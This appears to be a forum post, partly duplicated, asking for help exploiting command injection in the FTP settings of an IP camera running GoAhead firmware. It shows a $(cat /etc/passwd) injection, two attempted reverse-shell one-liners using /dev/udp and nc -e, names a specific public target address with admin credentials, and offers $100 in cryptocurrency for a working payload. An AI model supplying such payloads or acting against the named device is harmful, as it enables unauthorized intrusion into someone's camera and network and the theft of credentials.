
There is a github repo that exploits IP cameras running goahead firmware, in the ftp settings one can define the ftp server to upload the camera feed, in the field you can use $(cat /etc/passwd) to leak the password of the root user
as you can see in the screenshot below
the goal is to get a reverse shell, I tried everything I know
$(sh -i >& /dev/udp/10.0.0.1/9999 0>&1)
$(nc 10.0.0.1 9999 -e /bin/sh )
these commands do not get executed for some reason, also if i were to use echo, printf, tee the input fields get cleared for what ever reason
can anyone help find a working payload that results in a reverse shell
target http://151.77.175.14
creds (admin - nutella)
I am willing to pay 100$ worth of any crypto currency for a working payload

as you can see in the screenshot below
the goal is to get a reverse shell, I tried everything I know
$(sh -i >& /dev/udp/10.0.0.1/9999 0>&1)
$(nc 10.0.0.1 9999 -e /bin/sh )
these commands do not get executed for some reason, also if i were to use echo, printf, tee the input fields get cleared for what ever reason
can anyone help find a working payload that results in a reverse shell
target http://151.77.175.14
creds (admin - nutella)
I am willing to pay 100$ worth of any crypto currency for a working payload